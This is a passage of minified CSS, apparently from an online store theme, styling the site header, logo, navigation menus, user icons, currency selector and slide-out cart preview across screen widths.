0;text-align:left;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:768px){.header .header-logo{width:67%}}@media (min-width:1024px){.header .header-logo{padding:15px 0;width:auto}}.header .header-logo .header-logo__link{width:100%;max-width:132px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:768px){.header .header-logo .header-logo__link{max-width:250px}}@media (min-width:1024px){.header .header-logo .header-logo__link{max-width:100%}}.header .header-logo .header-logo__link .header-logo-image-unknown-size{max-height:initial}.header .header-logo .header-logo__link .header-logo-text{overflow:inherit;text-overflow:inherit}.header .Headerbox{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:1024px){.header .Headerbox.center-box .header-logo{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:1024px){.header .Headerbox.center-box .navPages-container{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:auto;width:40%}}@media (min-width:1024px){.header .Headerbox.center-box .navPages-container .navPages{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:1700px){.header .Headerbox.center-box .navPages-container .navPages .navPages-list .navPages-item{margin:0 15px}}@media (min-width:1024px){.header .Headerbox.center-box .navUser{right:0;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:auto;width:40%;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}@media (min-width:1024px){.header .Headerbox.left-box .header-logo{margin-right:auto}}@media (min-width:1024px){.header .Headerbox.left-box .navPages-container{margin:0 auto}}@media (min-width:1024px){.header .Headerbox.left-box .navUser{margin-left:auto}}.header .Headerbox.left-box .dropdown-menu{top:33px!important;padding:10px 0 0 0}.header .Headerbox.right-box .dropdown-menu{top:33px!important}@media (min-width:1024px){.header .Headerbox.right-box .header-logo{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:auto}}@media (min-width:1024px){.header .Headerbox.right-box .navPages-container{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;width:auto;width:50%;margin:0 auto;position:static}}@media (min-width:1700px){.header .Headerbox.right-box .navPages-container .navPages .navPages-list .navPages-item{margin:0 15px}}@media (min-width:1024px){.header .Headerbox.right-box .navUser{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-right:auto}}.header .Headerbox.right-box .navUser .navUser-section{position:relative}@media (min-width:1700px){.header .Headerbox.right-box .navUser .navUser-section .navUser-item{margin:0 15px}}@media (min-width:1024px){.header .Headerbox.right-box .navUser .navUser-section .navUser-item .dropdown-menu.is-open::after{left:.9rem;right:auto}}@media (min-width:1024px){.header .Headerbox.right-box .navUser .navUser-section .navUser-item .dropdown-menu.is-open::before{left:.77rem;right:auto}}.header .Headerbox .header-logo{margin:0}@media (min-width:1024px){.header .Headerbox .header-logo{max-width:150px}}@media (min-width:1440px){.header .Headerbox .header-logo{max-width:250px}}@media (min-width:1700px){.header .Headerbox .header-logo{max-width:initial}}@media (min-width:1024px){.header .Headerbox .navPages-container{width:70%}}@media (min-width:1440px){.header .Headerbox .navPages-container{width:65%}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-list .navPages-item{margin:0 10px}}@media (min-width:1700px){.header .Headerbox .navPages-container .navPages .navPages-list .navPages-item{margin:0 12px}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-list .navPages-item:first-child{margin-left:0}}@media (min-width:1700px){.header .Headerbox .navPages-container .navPages .navPages-list .navPages-item{margin:0 14px}}.header .Headerbox .navPages-container .navPages .navPages-list .navPages-item .navPages-action{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-list .navPages-item .navPages-action{padding:0}}.header .Headerbox .navUser{right:20px;-webkit-transform:none;transform:none;z-index:100;width:auto;top:0;bottom:0;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}@media (min-width:1024px){.header .Headerbox .navUser{right:0;width:auto;padding:0;z-index:121;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}}.header .Headerbox .navUser .navUser-item-quickSearch{display:block}.header .Headerbox .navUser .Headericon{width:20px;height:20px;stroke:none;fill:#d14343;margin:0;vertical-align:middle;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1700px){.header .Headerbox .navUser .Headericon{width:25px;height:25px}}.header .Headerbox .navUser .Headericon:hover{fill:#d14343}.header .Headerbox .navUser .Headericon+.icon{display:none}.header .Headerbox .navUser .navUser-section{position:relative}.header .Headerbox .navUser .navUser-section .navUser-item--cart__hidden-s{display:block}.header .Headerbox .navUser .navUser-section .navUser-item{float:left;margin-left:20px;line-height:1}@media (min-width:1024px){.header .Headerbox .navUser .navUser-section .navUser-item{margin:0 10px}}.header .Headerbox .navUser .navUser-section .navUser-item .navUser-action{padding:0}@media (min-width:1700px){.header .Headerbox .navUser .navUser-section .navUser-item{margin:0 20px}}@media (min-width:1024px){.header .Headerbox .navUser .navUser-section .navUser-item:first-child{margin-left:0}}@media (min-width:1024px){.header .Headerbox .navUser .navUser-section .navUser-item:last-child{margin-right:0}}.header .Headerbox .navUser .navUser-section .navUser-item .dropdown-menu:focus{outline:0!important}@media (min-width:1024px){.header .Headerbox .navUser .navUser-section .navUser-item .dropdown-menu .navUser-item .navUser-action{padding:17px 20px 0;display:block;text-transform:capitalize;font-weight:400}}.header .Headerbox .navUser .navUser-section .navUser-item .dropdown-menu .navUser-item .navUser-action.navUser-item--compare .countPill{background-color:transparent;border-radius:0;width:auto;height:auto;line-height:1;color:#d14343;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header .Headerbox .navUser .navUser-section .navUser-item .dropdown-menu .navUser-item .navUser-action.navUser-item--compare:hover .countPill{color:#212c81}.header .Headerbox .navUser .navUser-section .navUser-item .dropdown-menu .navUser-item:last-child .navUser-action{padding-bottom:24px}@media (min-width:1024px){.header .Headerbox .navUser .navUser-section .navUser-item .currencyselectorbox{padding:17px 20px}.header .Headerbox .navUser .navUser-section .navUser-item .currencyselectorbox .currencyBox{padding:10px 3px 0;border-top:1px solid #e0e0e0}.header .Headerbox .navUser .navUser-section .navUser-item .currencyselectorbox .currencyBox .navUser-item .navUser-action{padding:0}.header .Headerbox .navUser .navUser-section .navUser-item .currencyselectorbox .currencyBox .currencyselectionbox{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:10px;position:static;-webkit-box-shadow:none;box-shadow:none;border:none;width:auto}.header .Headerbox .navUser .navUser-section .navUser-item .currencyselectorbox .currencyBox .currencyselectionbox li{padding:0;margin:5px 5px 5px 0;border:1px solid #e0e0e0;border-radius:4px}.header .Headerbox .navUser .navUser-section .navUser-item .currencyselectorbox .currencyBox .currencyselectionbox li a{line-height:1;padding:5px;position:relative;display:inline-block;z-index:999}.header .Headerbox .navUser .navUser-section .navUser-item .currencyselectorbox .currencyBox .currencyselectionbox li a .flag{position:relative;z-index:-1}.header .Headerbox .navUser .navUser-section .navUser-item .currencyselectorbox .currencyBox .currencyselectionbox li.activecurrency{border:1px solid #212c81}}.header .Headerbox .navUser .navUser-item--cart .navUser-item-cartLabel{display:block}.header .Headerbox .navUser .navUser-item--cart .navUser-action{padding:0}.header .Headerbox .navUser .navUser-item--cart .countPill{position:absolute;top:-10px;right:-10px}@media (min-width:1700px){.header .Headerbox .navUser .navUser-item--cart .countPill{top:-8px;right:-8px}}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull.is-open{position:fixed!important;top:0!important;right:0!important;left:auto!important;width:100%!important;height:100vh;overflow:auto;z-index:110}@media (min-width:1024px){.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull.is-open{min-width:615px!important}}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull.is-open:before{content:"";position:fixed;top:0;left:0;right:0;bottom:0;height:100%;background:#000;z-index:200;opacity:.87;border:none}@media (min-width:1024px){.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull.is-open:before{width:calc(100% - 615px)}}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper{padding:35px}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .cartheaderbox .carttitilemain .cart-heading{margin-top:0;text-align:left;line-height:1;margin-bottom:20px;color:#d14343;font-size:26px}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .cartheaderbox .cartitemcountbox{font-size:14px;color:#666}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .cartheaderbox .progresscarttext{font-size:13px;color:#333}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem{background-color:#f6f6f6;border:1px solid #e0e0e0;border-radius:17px;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:18px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;padding:25px 50px 25px 25px;position:relative}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem:hover{background-color:#fff}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .cart-remove{position:absolute;right:35px;left:auto;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:0 0;margin:0;width:auto;height:inherit;padding:7px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .cart-remove svg{width:25px;height:25px;fill:#666666;vertical-align:middle}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .cart-remove:hover{background-color:#f6f6f6}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-brand{text-transform:capitalize;margin-bottom:10px}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-name{font-size:15px;font-weight:500}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartList .previewCartItem .previewCartItem-price{font-size:18px;font-weight:600;color:#000;margin-top:10px;margin-bottom:15px}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction{border:0;padding-top:12px;padding-left:0;padding-right:0}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .total-price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 18px;margin-bottom:30px;color:#000;font-size:18px;font-weight:600}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .total-price+.total-price{margin-bottom:45px}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .previewCartAction-checkout{padding:0;width:calc(50% - 20px)}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .previewCartAction-checkout .button--small{border:4px solid #d14343;-webkit-box-shadow:0 17px 37px 0 rgba(209,67,67,.57);box-shadow:0 17px 37px 0 rgba(209,67,67,.57);width:100%}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .previewCartAction-checkout .button--small:hover{-webkit-box-shadow:none;box-shadow:none}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .previewCartAction-viewCart{padding:0;width:calc(50% - 20px)}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .previewCartAction-viewCart .button--primary{border:1px solid transparent;width:100%;border-width:4px;-webkit-box-shadow:0 17px 25px 0 rgba(2,27,15,.27);box-shadow:0 17px 25px 0 rgba(2,27,15,.27);background-color:#fff;color:#fff}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .previewCartAction-viewCart .button--primary:hover{-webkit-box-shadow:none;box-shadow:none;background-color:#212c81}.header .Headerbox .navUser .navUser-item--cart .dropdown-menu.dropdownfull .previewCartWrapper .previewCart .previewCartAction .cart-button-group .button{border-width:4px}.header .Headerbox .navPages-container{display:none;position:fixed;height:100%;z-index:102;top:50px}@media (min-width:1024px){.header .Headerbox .navPages-container{display:block;position:static;height:auto;top:auto}}.header .Headerbox .navPages-container.is-open{display:block;padding:0}.header .Headerbox .navPages-container .navPages{max-width:100%;overflow-y:auto;padding:1.5rem;padding-bottom:20%}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages{padding:0;overflow-y:visible;position:static;background-color:transparent}}.header .Headerbox .navPages-container .navPages .navPages-list{display:block}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-list{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-list.navPages-list--user{display:none}}.header .Headerbox .navPages-container .navPages .navPages-list-depth-max.subMenu-is-open .is-hidden{display:none}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-list-depth-max.subMenu-is-open .is-hidden{display:-webkit-box;display:-ms-flexbox;display:flex}}.header .Headerbox .navPages-container .navPages .navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:none}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:inline-block}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}}.header .Headerbox .navPages-container .navPages .navPages-action-depth-max.has-subMenu.is-open{border-bottom:1px solid #e0e0e0;text-align:center}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-action-depth-max.has-subMenu.is-open{border-bottom:0;text-align:left}}.header .Headerbox .navPages-container .navPages .navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{border:solid 1px #d6cdc0;border-radius:4px;float:left;height:35px;margin-top:-10px;padding:11.7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:35px}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{height:.44444rem;width:.44444rem;border:0;border-radius:0;float:none;margin-top:0;padding:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.header .Headerbox .navPages-container .navPages .navPages-action-depth-max.has-subMenu.is-open svg{height:9.6px;width:9.6px}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-action-depth-max.has-subMenu.is-open svg{height:100%;width:100%}}.header .Headerbox .navPages-container .navPages .navPage-subMenu-list{max-width:100%;margin:0}.header .Headerbox .navPages-container .navPages .navPages-item{float:none;text-align:left;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item{float:left;-webkit-box-sizing:border-box;box-sizing:border-box;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}}.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action{font-weight:400;text-transform:capitalize;position:relative}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action{padding:10px 10px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;font-size:14.4px}}@media (min-width:1440px){.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action{padding:11px 10px;font-size:16px}}@media (min-width:1700px){.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action{padding:11px 12px;font-size:18px}}.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action.is-open{background-color:transparent;color:#212c81}.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action.is-open svg{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action.navPages-action-depth-max{padding:.78571rem 0}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action.navPages-action-depth-max{padding:0}}.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action.navPages-action-depth-max .navPages-action-moreIcon{pointer-events:none}.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action.navPages-action--storeCredit{color:#212c81}.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action .navPages-action-moreIcon svg{fill:#212c81;stroke:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action .navPages-action-moreIcon{-webkit-transform:none;transform:none;pointer-events:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}}.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action .navPages-action-moreIcon.is-open{-webkit-transform:rotate(0);transform:rotate(0)}.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action.has-subMenu{position:relative}.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action.has-subMenu .navPages-action-moreIcon svg{fill:#212c81;stroke:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:2px;background:#212c81;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:right;transform-origin:right;-webkit-transition:.3s transform;transition:.3s transform}}.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action:hover{color:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action:hover{color:#212c81}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action:hover .icon svg{fill:#d14343;stroke:#d14343}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action:hover::after{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:left;transform-origin:left}}.header .Headerbox .navPages-container .navPages .navPages-item .navPages-action.activePage:hover{color:#212c81}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-horizontal{margin-top:10px}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-horizontal{width:300px;margin-top:0}}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-action{color:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-action{padding:12px 20px}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-action:hover{color:#212c81}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-parent{display:none}}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-child{position:relative}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu-action:before{display:none}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu{top:0;left:100%;width:300px}}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu .navPage-subMenu-list .navPages-action{border-bottom:none;font-weight:400;text-transform:capitalize}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu .navPage-subMenu-list .navPages-action:hover{color:#212c81;font-weight:500}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-horizontal .navPage-subMenu-list .navPage-subMenu-item-child .navPage-subMenu .navPage-subMenu-list .navPages-action{font-size:14px;padding:5px 10px}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .has-subMenu.is-root+.navPage-subMenu-simple-dropdown{border-left:0;height:auto;left:inherit;margin:auto;top:inherit;margin-top:10px;width:11.94444rem}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .has-subMenu.is-root+.pages-menu-dropdown{border-left:0;height:auto;left:inherit;margin:auto;top:100%;margin-top:10px;width:11.94444rem;z-index:100}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-simple-dropdown.is-open{border-left:1px solid #e0e0e0;display:inherit;height:auto;margin-left:11.94444rem;padding:0!important;top:-1px;left:-1px;width:12.94444rem}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-simple-dropdown .navPages-action-moreIcon{display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu-simple-dropdown .navPage-subMenu-action{padding:0 10px!important}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu{position:static;padding:0 15px!important}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu{background-color:#fff;position:absolute;padding:12px 0!important;-webkit-transform:translateX(-25px);transform:translateX(-25px);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;z-index:-110;-webkit-box-shadow:3px 0 6px rgba(51,51,51,.14);box-shadow:3px 0 6px rgba(51,51,51,.14);border:1px solid #e0e0e0;top:100%}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu.submenusimple{width:100%;left:0;padding:0!important}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu.submenusimple .navPage-subMenu-list{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu.submenusimple .navPage-subMenu-list .navPage-subMenu-item{padding:1.5rem 1.5rem 2.28571rem!important}}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu .navPage-subMenu-item{padding:5px 0;float:none;width:100%}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu .navPage-subMenu-item{width:25%;float:left;padding:0 .75rem 0 1rem!important;position:relative}}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu .navPage-subMenu-item::before{content:"";position:absolute;top:50%;right:0;bottom:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:1px;height:70%;background:#e0e0e0}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu .navPage-subMenu-item .navPages-action{border-bottom:none;display:inline-block;width:auto;color:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu .navPage-subMenu-item .navPages-action{border-bottom:1px solid #e0e0e0;font-size:16px;font-weight:600;text-transform:uppercase;padding:3px 0;background-color:transparent}}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu .navPage-subMenu-item .navPages-action .collapsible-icon-wrapper{width:auto}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu .navPage-subMenu-item .navPages-action:before{display:none}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu .navPage-subMenu-item .navPage-childList{border-left:0;padding-left:0;margin-bottom:0}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu .navPage-subMenu-item .navPage-childList .navPage-childList-item:first-child .navPage-childList-action{padding-top:0}.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu .navPage-subMenu-item .navPage-childList .navPage-childList-item .navPage-childList-action{border-bottom:none;font-weight:400;text-transform:capitalize;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu .navPage-subMenu-item .navPage-childList .navPage-childList-item .navPage-childList-action:hover{color:#212c81;font-weight:500}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .navPage-subMenu .navPage-subMenu-item .navPage-childList .navPage-childList-item .navPage-childList-action{font-size:14px;padding:5px}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .is-open .navPage-subMenu{visibility:visible;opacity:1;-webkit-transform:translateX(0);transform:translateX(0);pointer-events:all;z-index:120}}.header .Headerbox .navPages-container .navPages .navPages-item .is-open .navPage-subMenu a{color:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .is-open .navPage-subMenu.navPage-subMenu-horizontal .navPage-subMenu-horizontal{visibility:hidden;opacity:0;-webkit-transform:translateY(25px);transform:translateY(25px);z-index:-120}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item .is-open .navPage-subMenu.navPage-subMenu-horizontal .navPages-action-moreIcon{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item:hover{color:#212c81}}.header .Headerbox .navPages-container .navPages .navPages-item:hover .navPages-action.has-subMenu::before{-webkit-transform:translateX(calc(50% - 25px));transform:translateX(calc(50% - 25px));visibility:visible;opacity:1}.header .Headerbox .navPages-container .navPages .navPages-item:hover .navPage-subMenu a{color:#212c81}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item:hover .navPage-subMenu.navPage-subMenu-horizontal .navPage-subMenu-horizontal{visibility:hidden;opacity:0;-webkit-transform:translateY(25px);transform:translateY(25px);z-index:-120}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item:hover .navPage-subMenu.navPage-subMenu-horizontal .navPages-action-moreIcon{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item:hover .navPages-action.is-root{color:#212c81}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item:hover .navPages-action.is-root.has-subMenu:before{border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:6px solid #212c81}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPages-item:hover .navPages-action.is-root .icon svg{fill:#d14343;stroke:#d14343}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages .navPage-subMenu.submenusimple.is-open{visibility:visible;opacity:1;-webkit-transform:translateX(0);transform:translateX(0);pointer-events:all;z-index:120}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item{float:none;text-align:left;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item{display:block!important;margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item{float:left;-webkit-box-sizing:border-box;box-sizing:border-box;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action{font-weight:400;text-transform:capitalize;position:relative}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action{padding:10px 10px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;font-size:14.4px}}@media (min-width:1440px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action{padding:11px 15px;font-size:16px}}@media (min-width:1700px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action{padding:11px 15px;font-size:18px}}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action.is-open{background-color:transparent;color:#212c81}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action.is-open svg{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action.navPages-action-depth-max{padding:.78571rem 0}@media (min-width:1024px){.header .Headerbox .navPages-container .navPages-list-depth-max .navPages-item .navPages-action.navPages-action-depth-max{padding:0}}.header .Headerbox .navPages-container 